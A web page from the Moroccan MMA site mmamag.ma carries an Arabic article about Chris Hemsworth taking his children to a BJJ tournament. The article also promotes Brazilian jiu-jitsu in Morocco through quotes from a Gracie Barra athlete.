.td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmmamag.ma%2F%25d8%25b4%25d9%2588%25d9%2587%25d8%25af-%25d9%2583%25d8%25b1%25d9%258a%25d8%25b3-hemsworth-%25d9%2588%25d9%2587%25d9%2588-%25d9%258a%25d8%25a3%25d8%25ae%25d8%25b0-%25d8%25a3%25d8%25b7%25d9%2581%25d8%25a7%25d9%2584%25d9%2587-%25d8%25a5%25d9%2584%25d9%2589-%25d8%25a8%25d8%25b7%25d9%2588%25d9%2584%25d8%25a9-bjj%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%B4%D9%88%D9%87%D8%AF+%D9%83%D8%B1%D9%8A%D8%B3+Hemsworth+%D9%88%D9%87%D9%88+%D9%8A%D8%A3%D8%AE%D8%B0+%D8%A3%D8%B7%D9%81%D8%A7%D9%84%D9%87+%D8%A5%D9%84%D9%89+%D8%A8%D8%B7%D9%88%D9%84%D8%A9+BJJ&url=https%3A%2F%2Fmmamag.ma%2F%25d8%25b4%25d9%2588%25d9%2587%25d8%25af-%25d9%2583%25d8%25b1%25d9%258a%25d8%25b3-hemsworth-%25d9%2588%25d9%2587%25d9%2588-%25d9%258a%25d8%25a3%25d8%25ae%25d8%25b0-%25d8%25a3%25d8%25b7%25d9%2581%25d8%25a7%25d9%2584%25d9%2587-%25d8%25a5%25d9%2584%25d9%2589-%25d8%25a8%25d8%25b7%25d9%2588%25d9%2584%25d8%25a9-bjj%2F&via=MMAMAG.MA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/&amp;media=https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg&description=%D8%B4%D9%88%D9%87%D8%AF+%D9%83%D8%B1%D9%8A%D8%B3+Hemsworth+%D9%88%D9%87%D9%88+%D9%8A%D8%A3%D8%AE%D8%B0+%D8%A3%D8%B7%D9%81%D8%A7%D9%84%D9%87+%D8%A5%D9%84%D9%89+%D8%A8%D8%B7%D9%88%D9%84%D8%A9+BJJ" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D8%B4%D9%88%D9%87%D8%AF+%D9%83%D8%B1%D9%8A%D8%B3+Hemsworth+%D9%88%D9%87%D9%88+%D9%8A%D8%A3%D8%AE%D8%B0+%D8%A3%D8%B7%D9%81%D8%A7%D9%84%D9%87+%D8%A5%D9%84%D9%89+%D8%A8%D8%B7%D9%88%D9%84%D8%A9+BJJ %0A%0A https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg" data-caption=""><img width="549" height="340" class="entry-thumb td-modal-image" src="https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg" srcset="https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg 549w, https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ-300x186.jpg 300w, https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ-150x93.jpg 150w" sizes="(max-width: 549px) 100vw, 549px" alt="" title="Chris-Hemsworth-BJJ"/></a></div>
            <!-- content --><p style="text-align: justify;"><strong><span class="jCAhz ChMk0b"><span class="ryNqvb">يعتبر Chris Hemsworth حرفيًا أحد أشهر الممثلين في العالم حاليًا ، وقد شوهد النجم مؤخرًا وهو يدعم طفليه في بطولة BJJ.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Hemsworth هو ممثل أسترالي صعد إلى الشهرة لأول مرة حيث لعب دور Thor في Marvel Cinematic Universe واستمر في لعب هذا الدور في إجمالي ثمانية أفلام روائية امتدت على مدى أحد عشر عامًا مثيرًا للإعجاب.</span></span></strong></p>
<p style="text-align: justify;"><strong> <span class="jCAhz ChMk0b"><span class="ryNqvb">الدور حتى الآن.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">خلال هذا الوقت ، لعب أيضًا شخصيات رئيسية في أفلام رائعة مثل Snow White و Huntsman و The Cabin in the Woods و Men in Black: International و Rush.</span></span></strong></p>
<p style="text-align: justify;"><strong>Hemsworth هو أيضًا رجل عائلة ، وهو متزوج من عارضة الأزياء والممثلة الإسبانية Elsa Pataky منذ عام 2010. رحب الزوجان بطفلهما الأول ، ابنة تدعى India Rose ، في عام 2012 ولديهما أيضًا توأمان ، Sasha و Tristan ، في عام 2014. لقد بدأ بالفعل في السير على خطاه ، حيث شاهد فيلمه الأخير Thor: Love and Thunder أحد أبنائه يلعب لفترة وجيزة نسخة أصغر من الشخصية بينما لعبت ابنته دور الحب ، ابنة ثور بالتبني. .</strong></p>
<p><img decoding="async" class="aligncenter" src="https://i.dailymail.co.uk/1s/2022/09/13/09/62341219-11205161-Proud_father_Chris_Hemsworth_has_posted_three_adorable_Instagram-m-5_1663056717539.jpg" alt="Chris Hemsworth shares photos of kids' first jiu-jitsu tournament – Aumag" /></p>
<p style="text-align: justify;"><strong>يمنح كريس هيمسورث أيضًا أطفاله الكثير من الخيارات ، حيث يشارك ولديه على الأقل أيضًا في BJJ. تدرب الثنائي تحت إشراف تاليسون سواريس بطل العالم IBJF no gi وتنافسوا مؤخرًا في بطولة IBJJF Pan Pacific ، بمساعدة مدربهم ووالدهم. هذا يجعله واحدًا من العديد من الأبطال الخارقين والأشرار الذين شاركوا في BJJ على مر السنين ، جنبًا إلى جنب مع النجم المشارك Groot (Vin Diesel) و Aquaman (Jason Momoa) و Superman (Henry Cavill) و Bane (Tom Hardy) جميعهم يشاركون في رياضات.</strong></p>
<p style="text-align: justify;"><strong>تمثل رياضة الجيوجيتسو البرازيلي ، وليس (جوجتي اليباني التقليدي)  قيمة مضافة لكل ممارسيها وتقودهم إلى إحداث تغيير شامل في حياتهم، من خلال القيم التي تغرسها في شخصياتهم، والمبادئ المهمة التي تكسبهم إياها مثل الثقة بالنفس، والإنضباط والصبر والتحمل، والقدرة على الدفاع عن النفس ..</strong></p>
<p style="text-align: justify;"><strong>ويطلق على تلك الرياضة” فن الترويض” لأنها تعزز قيم الدفاع عن النفس، وترفض الاعتداء على الآخرين.</strong></p>
<p style="text-align: justify;"><strong>وقال أنوار السوسي لاعب أعرق مدرسة في العالم Gracie Barra Maroc  Soussi صاحب الحزام البني: ” منحتني رياضة الجيوجيتسو البرازيلي ، وحتى لا تلتبس على العامة لا أقصد (جوجيتسو التقلدي) المتجاوز ، عائلة حقيقية ووقفت بجانبي في أصعب الأوقات، والأثر الإيجابي الذي لعبته رياضة الجيوجيتسو البرازيلي خاصة في تشكيل شخصيتي لم يقتصر على منحي الثقة بالنفس، كوني أصبحت قادراً على الدفاع عن نفسي في مختلف الظروف بل يمتد ليمنحني الراحة النفسية أينما ذهبت حول العالم لأن عائلة الجيوجيتسو البرازيلي وخاصة GRACIE BARRA  لا تعرف الحدود بين الدول و لا تعترف بأي اختلافات ثقافية أو حضارية فالكل يتحدث لغة الجيوجيتسو البرازيلي والكل يقف بجانب زملاء اللعبة ليكونوا السند والعون له. </strong></p>
<p style="text-align: justify;"><strong> وأكد الشاب ذو الـ 25 ربيعاً أن الدور الإيجابي للجيوجيتسو البرازيلي يمتد خارج الخطوط التي ترسم بساط المنافسة ليلامس جميع تفاصيل الحياة، فالجيوجيتسو  البرازيلي نمط حياة ومنهج تفكير بالدرجة الأولى فهي تغرس في نفوس لاعبيها الانضباط واحترام المنافس، وتكرس الوقت والجهد لتحقيق النجاح.  </strong></p>
<p style="text-align: justify;"><strong>و أضاف السوسي أحد أبناء &#8220;رئيس الجامعة الملكية المغربية للجيوجيتسو البرازيلي والرياضات المشابهة &#8220;في المغرب  الكابتن جمال السوسي الصحفي والإعلامي والمخرج ومدير نشر أول مجلة في العالم العربي mmamag.ma، أن انتشار رياضة الجيوجيتسو في المملكة المغربية الشريفة ليس بالأمر المستغرب، بل تراه نتيجة طبيعية للاستثمار الكبير الذي وفرته القيادة الرشيدة لدعم الرياضة والرياضيين في المملكة، فرغم  محاربة اللجويجيتسو البرازيلي في المغرب من شخصيات نافذة داخل البلاد وخارجها من أمير دولة خليجية قوية لا ترضى بالمنافسة من الجامعة الملكية للجيوجيتسو البرازيلي، وايضا من رؤساء اتحادات لرياضات متجاوزة خائفة من الجيوجيتسو البرازيلي ، ومن وزرارء سابقين للرياضة ومديرة الرياضة بالمملكة ، إلا أن الجيوجيتسو البرازيلي بشكل يغرس الشغف بالرياضة في نفوس اللاعبين منذ سن صغيرة.</strong></p>
<p style="text-align: justify;"><strong>تم تحميل صورة كريس هيمسوورث وهو يدعم أطفاله في بطولة BJJ جنبًا إلى جنب مع مدربهم ، Thalison Soares ، على حساب IBJJF الرسمي على Instagram:  </strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmmamag.ma%2F%25d8%25b4%25d9%2588%25d9%2587%25d8%25af-%25d9%2583%25d8%25b1%25d9%258a%25d8%25b3-hemsworth-%25d9%2588%25d9%2587%25d9%2588-%25d9%258a%25d8%25a3%25d8%25ae%25d8%25b0-%25d8%25a3%25d8%25b7%25d9%2581%25d8%25a7%25d9%2584%25d9%2587-%25d8%25a5%25d9%2584%25d9%2589-%25d8%25a8%25d8%25b7%25d9%2588%25d9%2584%25d8%25a9-bjj%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%B4%D9%88%D9%87%D8%AF+%D9%83%D8%B1%D9%8A%D8%B3+Hemsworth+%D9%88%D9%87%D9%88+%D9%8A%D8%A3%D8%AE%D8%B0+%D8%A3%D8%B7%D9%81%D8%A7%D9%84%D9%87+%D8%A5%D9%84%D9%89+%D8%A8%D8%B7%D9%88%D9%84%D8%A9+BJJ&url=https%3A%2F%2Fmmamag.ma%2F%25d8%25b4%25d9%2588%25d9%2587%25d8%25af-%25d9%2583%25d8%25b1%25d9%258a%25d8%25b3-hemsworth-%25d9%2588%25d9%2587%25d9%2588-%25d9%258a%25d8%25a3%25d8%25ae%25d8%25b0-%25d8%25a3%25d8%25b7%25d9%2581%25d8%25a7%25d9%2584%25d9%2587-%25d8%25a5%25d9%2584%25d9%2589-%25d8%25a8%25d8%25b7%25d9%2588%25d9%2584%25d8%25a9-bjj%2F&via=MMAMAG.MA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/&amp;media=https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg&description=%D8%B4%D9%88%D9%87%D8%AF+%D9%83%D8%B1%D9%8A%D8%B3+Hemsworth+%D9%88%D9%87%D9%88+%D9%8A%D8%A3%D8%AE%D8%B0+%D8%A3%D8%B7%D9%81%D8%A7%D9%84%D9%87+%D8%A5%D9%84%D9%89+%D8%A8%D8%B7%D9%88%D9%84%D8%A9+BJJ" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D8%B4%D9%88%D9%87%D8%AF+%D9%83%D8%B1%D9%8A%D8%B3+Hemsworth+%D9%88%D9%87%D9%88+%D9%8A%D8%A3%D8%AE%D8%B0+%D8%A3%D8%B7%D9%81%D8%A7%D9%84%D9%87+%D8%A5%D9%84%D9%89+%D8%A8%D8%B7%D9%88%D9%84%D8%A9+BJJ %0A%0A https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>المادة السابقة</span><a href="https://mmamag.ma/%d8%ac%d8%a7%d9%8a%d9%83-%d8%a8%d9%88%d9%84-%d8%a3%d9%86%d8%a7-6-0-%d8%8c-%d9%8a%d8%a7-%d8%a3%d8%ae%d9%8a-%d9%8a%d8%aa%d9%81%d9%88%d9%82-%d8%b9%d9%84%d9%89-%d8%b3%d9%8a%d9%84%d9%81%d8%a7/">جايك بول أنا 6-0 ، يا أخي !!! &#8230; يتفوق على سيلفا ، ينادي دياز ، كانيلو</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>المقالة القادمة</span><a href="https://mmamag.ma/%d8%a3%d9%84%d9%8a%d9%83%d8%b3-%d8%a8%d9%8a%d8%b1%d9%8a%d8%b1%d8%a7-%d9%8a%d9%81%d9%88%d8%b2-%d8%a8%d8%a7%d9%84%d9%84%d9%82%d8%a8-%d8%8c-%d9%8a%d9%88%d9%82%d9%81-%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a/">أليكس بيريرا يفوز باللقب ، يوقف إسرائيل أديسانيا بالضربة القاضية في الدور الخامس &#8211; UFC 281 Highlights</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://mmamag.ma/author/admin/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee50326712840c41bb4127a479967dd6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee50326712840c41bb4127a479967dd6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://mmamag.ma/author/admin/">أنوار السوسي</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="أنوار السوسي"><meta itemprop="url" content="https://mmamag.ma/author/admin/"></span><meta itemprop="datePublished" content="2022-10-31T14:09:30+00:00"><meta itemprop="dateModified" content="2022-10-31T17:12:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/"></span><meta itemprop="name" content="MMAMAG.MA"></span><meta itemprop="headline " content="شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg"><meta itemprop="width" content="549"><meta itemprop="height" content="340"></span>        </footer>

    </article> <!-- /.post -->

